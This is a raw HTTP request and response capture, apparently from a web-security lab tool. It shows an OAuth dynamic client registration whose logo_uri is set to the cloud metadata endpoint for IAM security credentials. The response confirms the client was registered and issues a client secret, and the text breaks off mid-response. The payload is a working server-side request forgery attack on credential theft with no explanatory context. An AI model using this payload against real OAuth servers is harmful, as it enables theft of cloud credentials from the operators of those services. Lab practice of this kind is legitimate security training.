 Request
Pretty Raw Hex \n
1 POST /reg HTTP/2
2 Host: oauth-0a77001f04c230b5804b4c3402260050.oauth-server.net
3 Cookie: _interaction=M5MPZ8845siMmUDFLc3Tq
4 Content-Length: 118
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: es
10 Origin: https://oauth-0a77001f04c230b5804b4c3402260050.oauth-server.net
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://oauth-0a77001f04c230b5804b4c3402260050.oauth-server.net/interaction/M5MPZ8845si
MmUDFLc3Tq
19 Accept-Encoding: gzip, deflate, br
20 Priority: u=0, i
21 Content-Type: application/json
22
23 {
"redirect_uris":[
"http://test"
],
"logo_uri":
"http://169.254.169.254/latest/meta-data/iam/security-credentials/admin/"
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 201 Created
2 X-Powered-By: Express
3 Pragma: no-cache
4 Cache-Control: no-cache, no-store
5 Content-Type: application/json; charset=utf-8
6 Date: Mon, 14 Apr 2025 19:25:05 GMT
7 Keep-Alive: timeout=5
8 Content-Length: 943
9
10 {
"application_type":"web",
"grant_types":[
"authorization_code"
],
"id_token_signed_response_alg":"RS256",
"post_logout_redirect_uris":[
],
"require_auth_time":false,
"response_types":[
"code"
],
"subject_type":"public",
"token_endpoint_auth_method":"client_secret_basic",
"introspection_endpoint_auth_method":"client_secret_basic",
"revocation_endpoint_auth_method":"client_secret_basic",
"require_signed_request_object":false,
"request_uris":[
],
"client_id_issued_at":1744658705,
"client_id":"ca89gu9a4QGTEIwFs8Zvy",
"client_secret_expires_at":0,
"client_secret":
"o-hssauNzRGT6l1RM7fIBajjJ-sqF7iBYmau2G7aSCIfOEtWWWOaNQzPmD83awA5cnD-t1fm2EhNZgcZo
NnkNw",
"logo_uri":
"http://169.254.169.254/latest/meta-data/iam/security-credentials/admin/",
"redirect_uris":[